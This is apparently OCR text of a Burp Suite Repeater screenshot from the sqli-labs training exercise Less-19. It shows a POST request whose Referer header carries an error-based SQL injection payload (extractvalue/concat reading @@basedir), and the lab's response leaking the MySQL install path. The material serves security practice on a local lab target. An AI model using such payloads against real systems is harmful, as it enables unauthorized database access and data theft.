 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < > Target: http://192.168.1.105 ?
Request
Raw Params Headers Hex
POST /sqllib/Less-19/ HTTP/1.1
Host: 192.168.1.105
Content-Length: 37
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
Origin: http://192.168.1.105
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: ' and extractvalue(1,concat(0x7e,(select @@basedir),0x7e)) and '1'='1
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=dumb&passwd=dumb&1submit=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-19 Header Injection- Referer- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF;
text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.1.105<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff"
font size = 3 >Your Referer is: ' and extractvalue(1,concat(0x7e,(select @@basedir),0x7e)) and
'1'='1</font><br>XPATH syntax error: '~D:/phpStudy/PHPTutorial/MySQL/~'<br><br><img src="../images/flag.jpg"
/><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,842 bytes | 61 millis